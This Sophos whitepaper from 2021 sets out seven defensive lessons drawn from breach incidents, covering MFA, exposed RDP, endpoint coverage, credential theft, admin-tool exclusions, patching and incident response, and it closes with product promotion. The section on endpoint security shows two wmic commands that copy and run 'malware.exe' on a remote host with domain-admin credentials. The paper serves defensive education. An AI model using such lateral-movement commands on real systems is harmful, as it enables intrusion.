SOPHOS
Cybersecurity evolved.

//eacs

# Hindsight Cybersecurity

## Seven Key Lessons Learned By Breach Victims

"*Insanity is doing the same thing over and over again and expecting different results*"
– Albert Einstein

In all walks of life, a mistake is an opportunity to learn and to ensure the same thing never happens again. Cybersecurity is no different.

This report, written by Rob Collins, specialist systems engineer for Sophos Managed Threat Response and Rapid Response, shares seven key lessons learned by breach victims. Each lesson includes simple recommendations and tips, many of which do not require organizations to purchase any tools. Armed with these insights you will be able to better defend your organization and avoid becoming a breach victim yourself.

*A Sophos Whitepaper. November 2021*# Contents

| | |
|---|---|
| **Hindsight #1:** Enforce MFA for system administration and security consoles | 3 |
| **Hindsight #2:** Block public facing Remote Desktop Protocol (RDP) | 4 |
| **Hindsight #3:** Deploy endpoint security everywhere | 5 |
| **Hindsight #4:** Prevent threat actors getting (and using) your passwords | 7 |
| **Hindsight #5:** Exclude admin tools with a scalpel, not a sledgehammer | 10 |
| **Hindsight #6:** Stay ahead of the game | 12 |
| **Hindsight #7:** Prepare for the worst | 14 |
| **How Sophos can help** | 17 |

*A Sophos Whitepaper. November 2021*# Hindsight #1: Enforce MFA for system administration and security consoles

Multi-factor authentication (MFA) is a security measure that requires two or more proofs of identity to grant you access. In other words, you need more than just a password to be granted access. A one-time passcode, facial recognition, or a fingerprint might also be required as an additional security check.

Every admin knows the benefits of MFA for accessing business applications. They keep our Office365 and Salesforce data safe, even if an adversary obtains, guesses, buys, or brute-forces a username and password.

However, when applications moved to the cloud, the login consoles for those applications were exposed to the internet as well. System administration and security also moved to being managed 'from the cloud,' and thus also needs MFA.

MITRE ATT&CK Technique T1078 ('Valid Accounts') describes how threat actors use valid accounts to gain initial access to the network, evade defenses, obtain persistence, and escalate their privileges.

These tactics in turn allow various defenses to be bypassed, including antivirus, application control, firewalls, intrusion detection/prevention systems, and system access controls. Unauthorized use of valid accounts is very hard to detect, as they look very much like business as usual.

Valid Accounts is one of the top five techniques Sophos observed for initial access (https://attack.mitre.org/tactics/TA0001/) as reported in the 2021 Active Adversary Playbook. Some administration tools (e.g. Solarwinds, Webroot, Kaseya, and Connectwise) have even been used to deliver malicious payloads.

What happens when a threat actor gains access to a security console? In the example below, the threat actor simply wrote their own policy and turned every security setting off.

**Threat Protection (2)**

| Name | Status |
| --- | --- |
| YOUR FILES HAS BEEN STOLEN | ✔ Enforced |
| Base Policy - Threat Protection | ✔ Enforced |

Even on-premises security administration systems should still use MFA if possible – life is easier for an adversary if they can just turn off your security solutions before deploying their malware. If you use a VPN to access the network, we highly recommend enabling MFA on that too.

Enabling MFA for your system administration and security tools achieves three goals:

- Reduces risk of access by unauthorized persons
- Generates alerts for attempted access, allowing an admin to block future attempts as needed
- Prevents account sharing, ensuring accurate audit trails that can tie behavior to a specific user

Enabling MFA often costs nothing more than your time. If you've been ignoring giant 'Enable MFA' banners on your consoles, it's past time to take that action. If your security vendor doesn't offer MFA options, it's time to ask why not?## Hindsight #2: Block public facing Remote Desktop Protocol (RDP)

Remote Desktop Protocol (also known as Terminal Services or Remote Desktop Service) allows someone to remotely connect to another computer, providing the same user experience as if being physically present.

According to our 2021 Active Adversary Playbook, Microsoft's built-in RDP was used to access organizations from the Internet in 32% of attacks, rating it the number one method used for initial access.

Unlike some other remote access tools, RDP does not usually require anything more than a username and password, and often the username is left exposed (you know, to make it easier to log in the next time). RDP has even suffered from vulnerabilities over time that allow access with no credentials at all.

Misuse of RDP falls into a few different MITRE ATT&CK techniques, but the main one would be T1133 (External Remote Services). Other MITRE ATT&CK techniques involving RDP include:

- T1563 – RDP Hijacking
- T1021 – Lateral Movement using RDP
- T1572 – Tunneling over RDP
- T1573 – Command and Control over RDP
- T1078 – Using Valid Accounts with RDP
- T1049 – System Network Connections Discovery
- T1071 – Application Layer Protocol

Once a threat actor has successfully logged on to an RDP session, it is about as close as they can get to literally sitting in front of the keyboard and mouse, and not even the most physically secure data center in the world can help.

**Externally exposed RDP has a simple fix – just don't expose it**. Don't forward port TCP:3389 on your firewall to anything. And don't think that using a different port helps – I see you, twelve thousand RDPs on port 3388!

While the cure sounds simple, Shodan.IO (a search engine for the Internet of Things) shows over 3.3 million RDP port 3389 exposed globally and easily found. Why is it so popular? Allowing access to RDP is a quick and easy way to allow someone to provide remote system administration, such as for a managed services provider to manage a customer's server, or a dentist to access their office system from home.

If remote access to RDP or terminal services is required, it should only be made accessible through a secure virtual private network (VPN) connection (with MFA) to the corporate network or through a zero-trust remote access gateway.# Hindsight #3: Deploy endpoint security everywhere

There is a thinking in parts of the IT world that there are some systems that simply don't need endpoint security. Maybe they are air-gapped or have no internet access. Maybe they are development systems or have nothing important running on them. I've even come across organizations that were happy to let their endpoint security subscriptions lapse – they didn't think it was adding any value.

The mindset comes from a long history (in the InfoTech world anyway) of endpoint security being designed to stop a piece of malware, should it somehow land on that system. So, if the system was isolated, easily restored, unimportant or "we're always really careful" then protection wasn't required.

Some consider user workstations/laptops as less important than servers, so only protect servers. In reality, according to the Sophos 2021 Active Adversary Playbook, **54% of attacks involved unprotected systems**.

Both endpoint security and the way attacks work have changed dramatically in recent times. Threat actors have developed sophisticated 'living off the land' tactics where they use your own administration tools (e.g. PowerShell), scripting environments (e.g. JavaScript), system settings (e.g. Scheduled Tasks and Group Policy), network services (e.g. SMB and Admin Shares and WMI) and valid applications (like TeamViewer, AnyDesk or ScreenConnect) to avoid having to use actual malware to achieve their goals. What were considered nation state and advanced persistent threat (APT) techniques are now used by even the most unsophisticated threat actors.

The adversaries' goal, however, is still largely the same: to make money. This could be by deploying ransomware (often following data exfiltration and backup deletion to make paying the ransom more compelling), cryptocurrency mining, obtaining personally identifiable information (PII) to sell, or industrial espionage.

In response, endpoint security has evolved and now detects and prevents malicious behaviors while providing detailed visibility, context and threat hunting tools. This evolution of protection is wasted if not deployed. **Unprotected systems are blind spots**.

Malicious Hacker

Firewall

File Server | Unprotected System | Domain Controller

Database

SOPHOS

*An unprotected system with internet access can be a secret gateway to your internal critical assets.*## Systems with no direct internet access need protection

So how can a threat actor attack an unprotected system that has no direct internet access?

They typically launch attacks from a system that is connected as an intermediary using a trojan or stager over a Command and Control channel on port 443 (hard to identify anomalous encrypted traffic). Whether it's a server or user system is not so important – they all run a similar set of core capabilities. The adversary can then access your systems in the same way that you would.

Let's make a list of techniques available to attack a system over the LAN (links to MITRE ATT&CK):

- T1047 - Windows Management Instrumentation
- 1 - Remote Desktop Protocol
- 2 - Administration Shares
- 3 - Distributed Component Object Model
- 4 – Secure Shell (SSH)
- 6 - Windows Remote Management
- 5 – VNC, ScreenConnect, TeamViewer or other third-party remote management tools

```
C:\Users\Bob>wmic /node:\"192.0.2.27\" /user:\"ABCCo\\DomainAdmin\" /password:\"MySecret123\" process call create \"cmd.exe /c copy \\\\192.0.2.10\c$\\windows\temp\\malware.exe c:\\windows\\temp\\\"

C:\Users\Bob>wmic /node:\"192.0.2.27\" /user:\"ABCCo\\DomainAdmin\" /password:\"MySecret123\" process call create \"cmd.exe /c c:\\windows\\temp\\malware.exe\"
```

*Simple Commands to use WMI to move malware to another device, and run it*

With so many options available to threat actors, we need the visibility and protection provided by **deploying endpoint protection *on every possible system, even those without direct internet access***. While the activity on the intermediary system may look benign (e.g. making an RDP connection), the results on the unprotected system can be catastrophic.

Removing your blind spots through deploying endpoint protection everywhere means attackers have fewer places to hide. This is important because if adversaries can hide on your systems they can remain undetected for days, weeks, or even months, quietly gathering intelligence about your environment, users, networks, applications and data. They will find your End of Life systems, Linux servers, hypervisors, and neglected and unpatched applications and then keep digging until they are ready for the final assault.

Most of the time, their standard operating procedure is to disable the endpoint security (which they can do because they have obtained elevated, or even system level, privileges), exfiltrate and then delete backups, and deploy the ransomware-as-a-service of choice.

Sophos Rapid Response was recently brought in to deal with an incident that involved an unprotected system. This case is a prime example of why, with hindsight, endpoint protection should have been deployed everywhere.# Hindsight #4: Prevent threat actors getting (and using) your passwords

According to the Sophos Active Adversary Playbook 2021, the use of valid accounts (via a user name and password) featured in the top five techniques for initial access in breaches (MITRE ATT&CK Technique T1078). While valid credentials feature heavily in the initial access stage, they can obviously be used throughout the attack chain, including persistence, privilege escalation and defense evasion.

## A challenging issue

Adversary use of valid accounts is particularly challenging for cybersecurity professionals. It is extremely difficult to identify unauthorized use of valid accounts among all the legitimate use, and credentials can be obtained in many different ways. A valid account can have varying levels of authorization within an organization, from a basic user right up to domain administrator privileges.

A further complication is that you may set up testing accounts, service accounts for non-human access, APIs, accounts for third parties to access your systems (e.g. an outsourced helpdesk), or have equipment with hardcoded credentials.

We know people use their organization credentials with unrelated online services, and most use an email address in place of the username, extending the threat exposure. Password re-use is commonplace, so once one is obtained, it provides the key to many other doors. The COVID-19 pandemic saw organizations quickly pivot to allowing remote access for all, further exposing the attack surface to unauthorized use of VPNs and remote access tools.

## How do threat actors get our credentials?

The list of ways is extensive, but let's explore a few. While the adversaries' end goal is to obtain the highest level of privilege needed to achieve their objectives (e.g. disable security, exfiltrate data, delete backups and deploy ransomware), they wouldn't expect to get domain administrator accounts via a phishing email, so they start with easier targets and work upwards.

External methods including phishing (T1598), brute force (T1110), social engineering (could be as simple as someone pretending to be from a trusted IT provider and asking for an account to be created – T1593.1) and SQL injection (T1190) are sometimes aggregated into Compilations of Many Breaches (COMB) and made available for a fee or even free.

Opportunists attempt to match the credentials obtained to your external access methods (RDP – see Hindsight #2, VPN, FTP, Terminal Services, CPanel, remote access tools like TeamViewer, cloud services like O365 or security consoles) in a technique known as credential stuffing to see if anything works. Since users can't be expected to remember more than a few passwords, it is common for credentials to be re-used and usernames can often be derived based on email address formats. It is for this reason that multi-factor authentication (MFA/2FA) is important on all external-to-internal access (see Hindsight #1). Once a set of credentials is successfully paired with a remote access method, the threat actor can become a valid user, hiding in your organization.*With a valid set of credentials and access, the threat actor might look like any other employee*

Before I move on to privilege escalation methods, it is important to note that other access methods exist that don't require credentials. Exploits (T1212) or default passwords (T1078.1) in VPN concentrators, Exchange, firewalls/routers, webservers and SQL injection have all been utilized to gain a foothold. Drive-by-downloads can also be used to establish a backdoor (T1189). Once inside, basic user accounts still have sufficient access to carry out various reconnaissance techniques and map out a way to pivot to more privileged access or creating accounts to maintain access.

As a threat actor, I want to try and avoid using any tools that might put up a red flag initially, so I might simply:

- Discover information about the system and the surrounding environment using simply commands like 'whoami' and 'ipconfig' (T1016)
- Search the device I'm on (and any mapped drives) for files with 'passwords' in the name or contents (T1552.1)
- Search LDAP to see what other accounts might be interesting (T1087.2)
- Search the Windows registry (T1552.2) for stored credentials
- Search web cookies for stored credentials (T1539)
- Drop a PowerShell-based command and control tool, so I can get back in even if you do change a password or patch your exploit (T1059.1)
- Discover what programs are installed – remote access tools and admin tools like PSExec and PSKill can be super useful if they already exist (T1592.2)

Next, and only if needed, the threat actor might move on to installing and/or using 'potentially unwanted programs.' The above mentioned PSExec and PSKill are official Microsoft admin tools, but have plenty of other uses. IOBit, GMER, Process Hacker, AutoIT, Nircmd, port scanners, and packet sniffers have all been used in breaches we've worked on. The goal of these tools is to cripple any endpoint security solutions, so the threat actor can move onto the next step where they use tools that probably would raise the red flag.

Popular tools for finding higher privilege accounts include Mimikatz, IcedID, PowerSploit and Cobalt Strike. Trickbot was an old favorite too. They contain sophisticated abilities to capture, interpret, export, and manipulate the very pieces of information that networks use to authenticate users (e.g. Kerberos). While the data is encrypted to some extent, this has proven to be just an inconvenient speed bump for skilled attackers. The encrypted token representing the valid account can often be passed and accepted over the network,known as pass-the-hash (T1550.2) and pass-the-ticket (T1550.3) techniques. Vast tables of passwords and what their encrypted versions would look like are used to quickly match an encrypted password with the clear text version (T1110.2). Keylogging tools may be used to capture the keyboard strokes on a device the next time someone logs in. Certain vulnerabilities have been found that allow access to credentials, even without any administration rights, such as HiveNightmare/SeriousSam and PrintNightmare. And if all that wasn't bad enough, there are easily available toolkits like LaZagne that do it all for you, even retrieving passwords stored in browsers, Instant Messaging software, databases, games, email and WiFi.

## Using valid credentials

Valid credentials, especially with administration rights, have a few significant uses. They can be used across an organization to change group policy (T1484.1), disable security tools (T1562.1), delete accounts, and create new ones. Data can be exfiltrated and then sold, used for extortion or for industrial espionage. They may be used for impersonation and business email compromise attacks with a high level of authenticity. But most often, they are just a great way to distribute and run whatever ransomware-as-a-service is popular on the day. And if that fails, we have seen adversaries just use the valid account to activate BitLocker (or shift the key).

## Protecting your organization

The problem is serious, the consequences are real, but the solutions are well known and addressed through people, process, and technology. Cybersecurity employee training usually focuses on the people:

- How to spot a phishing email
- Not re-using passwords – password management tools can help with this
- Not using work passwords for personal accounts
- Password complexity requirements
- Avoiding dubious websites

## In terms of process and technology

- Multi-factor authentication should be used as widely as possible
- The external attack surface should be as small as possible and kept up to date
- Keep the number of highest-level accounts to a minimum. Let's just say that eight domain administrators is too many…
- Restrict use of local administration rights
- Service account hygiene – remove un-used service and testing accounts
- Control and monitor the use of powerful admin tools and potentially unwanted programs
- Monitor for unexpected logins (e.g. geography and time)## Hindsight #5: Exclude admin tools with a scalpel, not a sledgehammer

As noted in the Sophos Active Adversary Playbook 2021, adversaries are turning to tools that are commonly used by IT administrators and security professionals, making it harder to identify suspicious actions. Many of these tools are detected by security products as 'potentially unwanted applications' (or PUAs/PUPs/RiskWare/RiskTool) and are needed for everyday use by IT teams. Defenders need to ask two important questions: (1) Do all my users need to be able to use these utilities? (2) Do these utilities need to be able to run on every device?

### What is a PUA?

Let's dig into what a potentially unwanted application (PUA) is, and how best to use them safely. The administration tools that are bundled with an operating system, like PowerShell, provide ways to automate and manage devices across a network. There are also additional and third-party tools that are frequently used to extend functionality such as port scanning, packet captures, scripting, monitoring, security tools, compression and archiving, encryption, debugging, penetration testing, network administration, and remote access. Most of these applications run with system or root level access.

When installed and used internally by your own IT team, these applications are useful tools. When installed and used by anyone else, they are considered PUAs and are often flagged as such by reputable endpoint security solutions. To enable them to use these tools unhindered, many administrators simply add the ones they use to a Global Exclusion or Allow List in their endpoint security configuration. Unfortunately, this method of exclusion also allows the installation and use of the tools by unauthorized persons, often without any type of monitoring, alerts, or notifications.

### Problematic PUAs

Some of the most common PUAs found and used by adversaries include:

- **PSExec** – "...a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software. PSExec's most powerful uses include launching interactive command-prompts on remote systems and remote-enabling tools like IpConfig that otherwise do not have the ability to show information about remote systems."
- **PSKill** – can "kill processes on remote systems. You don't even have to install a client on the target computer to use PSKill to terminate a remote process."
- **Process Hacker** – a resource monitoring tool, that is often used to terminate security and logging software.
- **Anydesk/TeamViewer/RDPWrap** – or any tool designed for remote access, especially over the internet, can be used by a threat actor.
- **GMER** – built as an anti-rootkit tool, threat actors leverage its capabilities to 'unhook' security process.
- **7Zip/GZip/WinRar** – Compression tools are used by adversaries to combine, shrink and exfiltrate your data – usually for extortion.
- **Nirsoft tools** – a collection of tools for password recovery, software uninstallation, and the ability run command-line tools without displaying a user interface.
- **IOBit** – has powerful uninstallation capabilities and is often used to remove security software.
- **ProcDump** – a debugging tool that can dump memory to disk, allowing a threat actor to expose in-memory data, such as credentials.## Threat actor usage of PUAs

**Configuring security policy to allow PUAs needs to be handled carefully. Excluding anything will expose the tools to your IT administrators and threat actors alike, and you'll have no visibility into the use of the tool, or the intent or context.**

If a tool has been excluded, a threat actor can still attempt to install and use it even if it's not already installed on a particular device. The set of adversarial techniques known as "living off the land" involve threat actors using pre-existing features and tools to avoid detection for as long as possible. They allow threat actors to carry out discovery, credential access, privilege escalation, defense evasion, persistence, lateral movement, collection, and exfiltration without a single red flag being raised.

By the time the adversary is ready to deploy the last stage of the attack, impact (for example, the ransomware payload), it is too late. Your security tools have already been disabled (by PSKill or IOBit?), a high level of credential access has been obtained (by GMER or ProcDump?), your data has already been transferred to the dark web (in 7Zip files?) and the malware pre-positioned on key systems (or worse, domain-level file shares like SYSVOL or NETLOGON) ready for execution (by PSExec?). The more PUAs the attackers can find, the greater the attack surface they have to work with.

## Allowing PUAs in your organization

The first step is to review your current global exclusions. Do they need to be there? Is there a reason cited for the exclusion – or has it just 'always been there'? Conduct some research in to why the security product detected the PUA in the first place – could be it be used maliciously? Do the exclusions really need to apply to ALL servers and end user devices? Is the admin tool still required, or can we use a built-in function? Do you need more than one tool to achieve the same outcome?

**Our recommendation is to allow PUAs on a very controlled basis – specific application, specific machines, specific times, and specific users.** This can be achieved via a policy with the required exclusion, which is applied and then removed as needed. Any detected usage of PUAs which is not expected should be investigated as it may indicate that a threat actor has access to your environment.# Hindsight #6: Stay ahead of the game

The cybersecurity world is incredibly dynamic and plays out like a giant game of chess across the world, with moves, countermoves, and an ever-changing set of players. If you have any kind of information technology in your organization, you have no choice but to play the game too. But the game is not stacked in your favor. Your opponents operate at all hours of the day, every day of the year. They can be anywhere in the world, hide their moves, and are forever looking for weaknesses in your defense; and will even use your own pieces against you.

What this means in the real world is that your cyber defense capabilities need to operate at all hours of every day as well. You need to find your own weaknesses and shore them up before an adversary finds them. You also need to be aware of what the adversary might do if they do find a weakness.

## Patching

While operating system and application patching are important ongoing concerns, patching your public facing systems is mission critical. According to the Sophos Active Adversary Playbook 2021, exploitation of public facing applications is one of the top five techniques used to gain initial access during a breach. High profile recent examples include Microsoft Exchange exploits ProxyLogon (aka Hafnium) and ProxyShell, and a Confluence vulnerability that was exploited within a week of disclosure over the U.S. Labor Day holiday weekend. VPN solutions from several major players have also been exploited this year. WordPress, the application behind many websites, is a constant victim of exploitation.

The only real solution is to have a solid inventory of your public facing systems, monitor those systems for vulnerability disclosures, and patch them as soon as practical. Don't wait for news of an exploit, or a vendor to create a Common Vulnerability and Exposure (CVE) notification. Microsoft provided patches for Exchange in April and May 2021 against ProxyShell, but notoriously did not disclose the vulnerabilities until July 13, leading many to believe the patches were not important.

## Threat landscape

Keeping abreast of the latest threat actor tactics, techniques, and procedures is an important part of your defense. Know thy enemy. If you see a story about the credentials of 500,000 VPN users being leaked on the dark web, and you use the same VPN technology, look into it. If you read about Exchange being exploited for ransomware deployment, and you run an Exchange server, investigate further.

Some suggested resources are listed below:

- https://www.bleepingcomputer.com
- https://us-cert.cisa.gov
- https://www.ncsc.gov.uk/section/keep-up-to-date/reports-advisories
- https://www.cyber.gov.au
- https://news.sophos.com
- https://nakedsecurity.sophos.com

## Shadow IT

It is not unusual for the 'business' side of an organization to go around IT and implement a solution on their own, known as "shadow IT." They may want to avoid scrutiny or fast-track a project, or it may be that IT said 'no' so they are looking to find another way. Even though the shadow IT solution wasn't sanctioned, this doesn't mean it can be ignored. **Either ensure it is fully siloed or bring it back under control**. Working closely with the business to find successful solutions helps prevent shadow IT, but you also need to monitor for new systems and applications that could leave you exposed.## Constant situational awareness

You might be very comfortable with your security posture today. But it only takes one compromised account, an innocent firewall change, or a zero-day exploit to allow a threat actor in. And even though the adversary might find this access during your business hours, they will wait it out and utilize it when your guard is down. A recent security advisory from the FBI and CISA, warned organizations that attack risks are greater on holidays and weekends, citing high profile breaches of Colonial Pipeline, JBS, and Kaseya as examples. As noted above, Confluence was exploited at the start of the Labor Day holiday weekend in the U.S.

**We recommend organizations look into a managed service capable of handling a breach for you at 2 a.m. on the Saturday of a long weekend**. One that has global situation awareness, and can translate that into improving the risk posture of your organization. Ensure you select a provider that can take action, not just notify you – unless you want to do the hands-on-keyboard defense (and have the expertise to do so) while trying to enjoy some time away from the office.# Hindsight #7: Prepare for the worst

Previously, we have focused on the prevention side of learning from other victims. This section aims to assist with what do to if you are the unlucky victim of a breach. We'll focus on how to minimize damage and maximize learning from your own experiences. Although I focus on ransomware, many of the recommendations apply to other types of breach, such as coinminer infestations and industrial espionage.

## Have a plan

An incident response (IR) plan is a great way to **map out the actions you need to take in the event of a breach**. How serious is the incident? Where are the critical systems and how to isolate them? How to communicate and with whom? Who to contact and which actions to take? What about the backups? Keep your IR plan simple and high level so it's easy to follow in a highly-pressured breach situation, and focus on trusting the team to think on their feet. The SANS Incident Handler's Handbook has a great section on preparation, as does Sophos's own Incident Response Guide.

## Get help first

Before you even start to reimage machines or negotiate a ransom, **own the problem and seek help**. Incident response (IR) requires a specialized skill set, and most organizations don't retain incident responders on staff for an event they hope will never happen.

Plan ahead and have the contact details of a couple of IR companies at hand. I say a couple because the IR industry can reach capacity very quickly if there are frequent or large-scale attacks. If the attack is against servers and endpoints, such as a ransomware incident, I suggest you first contact your endpoint security vendor if they provide an IR service. They will likely have telemetry from your environment, and access to pre-installed tools like EDR/XDR which enables them to remediate rapidly. You may feel that the vendor has let you down but, in reality, the vast majority of breaches are due to lapses by people or process and not the technology.

Other help to consider:

- Engage local law enforcement: a crime has probably been committed and they may have resources that can help
- Contact your cybersecurity insurance provider if you have one, and put them on notice of the incident
- If you work with a technology provider or systems integrator, they may be able to provide boots-on-ground assistance with recovery, such as restoring backups

## Isolate and contain

There are no hard-and-fast recommendations here other than to **isolate and contain as best you can**. This can include switching off the power, disconnecting the internet and pulling network cables out, using software-based isolation, applying deny-all firewall rules, and shutting down critical systems. If you still have a functional domain controller, try and keep it that way by shutting it down and/or disconnecting it from the network. If you have backups be sure they are isolated and off the network. Any passwords you suspect may be compromised should be changed and the accounts reset.

Incident Response services are largely delivered over the internet, so seek their guidance on bringing systems and connectivity back online. By the time you see evidence of ransomware the attack is usually in its final stages, however it is important to extricate the threat actors before restoration work begins, lest they strike again.

## Don't pay the ransom

While it can look like the easy way out, paying the ransom further enables and emboldens criminals. Long gone are the days when the ransom was $500 to unlock a machine: the Sophos State of Ransomware Report 2021 reveals the average ransom paid last year by mid-sized organizations was US$170,404. Threat actors search for your critical data, often exfiltrate it to the dark web for sale, delete your backups and then encrypt your data.What they neglect to say when issuing their ransom demand is that you are very unlikely to get all your data back, in fact our survey revealed that only 65% of the encrypted data was restored after the ransom was paid leaving over a third inaccessible.

Ransomware, like any software, has bugs and vulnerabilities, and the human operators behind it can have bad days too. While occasionally this can play to your advantage, in the main it further compounds the challenge of decrypting data. What's more, ransomware gangs can disappear overnight, only to reappear with a new branding if things go bad for them while leaving you without access to a decryption key.

Bear in mind that the legality of making ransom payments varies around the world. You would be wise to remain up to date on any limitations or restrictions in the country (or countries) in which your organization operates.

## Retain evidence

Too often, we see breach victims rush to restore services as quickly as possible and in the process lose a lot of the information that would help determine the root cause and understand the extent of the breach. A great example is a ransom note. Even if you have no intention of paying or contacting the adversary, the note itself is forensically interesting. The note can tell an IR team who they are up against, and the common tactics used by that group. It might even reveal a whole new strain of ransomware and the tactics, techniques and procedures used (TTPs) by the adversary group.

Recently I saw the Lockfile note for the first time and observed how it mimicked Lockbit 2.0 but used a much more aggressive deployment strategy. This meant that we could apply valuable learnings from our Lockbit 2.0 experiences to every subsequent Lockfile attack, especially around early identification of indicators of breach (IoB). Keep the ransom note – they are usually simple text or HTML documents that can be stored elsewhere easily.

Another interesting item to retain for analysis is often the ransomware or malware sample itself. The industry standard is to add these to an archive file with the password 'virus' or 'infected' and stored somewhere safe. The password-protected .zip can usually be safely passed to analysts if needed. Malware can be reversed to discover its modus operandi, which helps responders and investigators narrow down where to look for damage.

If possible, retain system and virtual machine images as well. For extra brownie points, all forensic evidence should be stored using encryption and the SHA256 recorded at the time of collection just in case it needs to be used in court and you need to prove it has not been tampered with. Although rare, this may be required if insurance claims end up in court or you need to prove to a government body that you have not breached disclosure laws.

## Attribution and retribution

In many cases, there are in fact several groups behind a ransomware attack. Group one might gain the initial access. They sell the access to group two. Group two uses the ransomware-as-a-service from group three to carry out the attack. The different groups, and group members, are often spread across many countries. Attributing the breach to any single group is difficult and won't help much during the chaos after a breach. Usually information from the ransom note and commonalities in tactics, techniques, and procedures (TTPs) will enable an experienced Incident Response team to know what and who they are up against very quickly.

Attempting retribution, known as a "Hack Back," is strongly discouraged. It is probably illegal to start with and may just make the situation worse.## The role of cyber insurance

If you experience a cyber incident that is covered by cyber insurance, a cyber claims adjuster from the insurance company will first direct the hiring of an outside legal counsel to organize both internal and external resources and coordinate activities through the resolution of the incident. For a ransomware attack, these service activities typically include:

- Establish roles and responsibilities, identify scale of impact, establish communication preference.
- Investigate and analyze active threat, stop damage, identify Indicators of Compromise (IoC).
- If needed, appoint a specialist to advise on the handling and negotiation of the ransom demand.
- If needed, appoint a specialist to advise on the nature of data access, exfiltration, and recovery; identify the lowest cost way to restore the data (ransom payment, decryption, backups etc.).
- Deploy preventative actions, remove attacker access, establish incident timeline
- Compile a final report, indicating status of environment, root cause analysis, nature of attack, and identified threat actor tactics, techniques and procedures.

While most insurance companies have a "provider panel" of product/service providers for each of the aforementioned activities, when sourcing an insurance policy it's worth discussing upfront which activities and the corresponding providers will be covered if you experience a major cyberattack. Most cyber insurance policies will support the use of pre-existing providers but it's best to ensure compatibility up front. Swapping out protection agents during an incident creates both additional work and security risk – often the existing solution is preventing the attack from escalating and should not be removed.

## Communication

Communicating is hampered by a breach. Your email systems may be offline, electronic copies of your insurance policy and IR plan encrypted, and the threat actor might be monitoring your conversations. Be prepared for this, and have an alternate communication method, such as an instant messaging application, so you can communicate on a separate channel with your team and everyone else involved. Insurance details, IR plan, and IR firm contacts should be kept in a physical form.

## Practice

Tabletop exercises are a great way to practice for a data breach or ransomware event. To add realism, conduct it at 2 a.m. on a long weekend and prevent use of the corporate email system.

## Further resources

The articles below explain what to expect when you are hit with some of the more common families of ransomware. They are a great learning tool, without having to experience the pain first-hand.

- What to expect when you've been hit with REvil ransomware
- What to expect when you've been hit with Avaddon ransomware
- What to expect when you've been hit with Conti ransomware# How Sophos can help

While many of the recommendations in this report do not require organizations to purchase any tools, investing in next-generation cybersecurity is a sure-fire way to help protect yourself from even the most advanced threats.

## 24/7/365 threat hunting and response service – Sophos Managed Threat Response (MTR)

The most advanced cyberattacks are human-led and require a human-led response. Enter Sophos Managed Threat Response (MTR). This 24/7 service adds human expertise to your layered security strategy. An elite team of threat hunters proactively looks for and validates potential threats on your behalf. If authorized, they take action to disrupt, contain, and neutralize threats, and provide actionable advice to address the root causes of recurring incidents.

Learn more about Sophos MTR

## Lightning-fast incident response - Sophos Rapid Response

When the worst happens, Sophos Rapid Response provides immediate help; identifying and neutralizing active threats against your organization – delivered by an expert team of incident responders. Whether it is an infection, compromise, or unauthorized access attempting to circumvent your security controls, we have seen and stopped it all.

Learn more about Sophos Rapid Response

## Optimize prevention, minimize time to detect and respond – Sophos Endpoint

Sophos Intercept X endpoint protection uses multiple layers of defense to stop cyberattacks in their tracks. Anti-exploit technology stops the tactics, techniques and procedures used by attackers, deep learning blocks unknown threats before they can run, and CryptoGuard prevents the malicious encryption of files, rolling them back to their safe state.

Sophos extended detection and response (XDR) capabilities enable organizations to detect and investigate across endpoint, server, firewall, and other data. It gives you the information and contextual insights you need to act faster and more effectively.

Learn more about Sophos Endpoint | Learn more about Sophos XDR

## Powerful protection and performance – Sophos Firewall

Sophos Firewall is packed with technology to help protect your organization from ever evolving cyberattacks. Sophos Firewall includes one of the best performing and most effective IPS engines on the market and provides a simple and elegant solution to lockdown your RDP servers.

Sophos Firewall offers flexible and easy segmentation tools like zones and VLANs to secure your LAN and reduce the risk of lateral movement, reducing surface area of attack and minimizing the risk and potential scope of propagation.

Learn more about Sophos Firewall

United Kingdom and Worldwide Sales
Tel: +44 (0)8447 671131
Email: sales@sophos.com

North America Sales
Toll Free: 1-866-866-2802
Email: nasales@sophos.com

Australia and New Zealand Sales
Tel: +61 2 9409 9100
Email: sales@sophos.com.au

Asia Sales
Tel: +65 62244168
Email: salesasia@sophos.com

© Copyright 2021. Sophos Ltd. All rights reserved.
Registered in England and Wales No. 2096520, The Pentagon, Abingdon Science Park, Abingdon, OX14 3YP, UK
Sophos is the registered trademark of Sophos Ltd. All other product and company names mentioned are trademarks or registered trademarks of their respective owners.

21-11-26 EN (MP)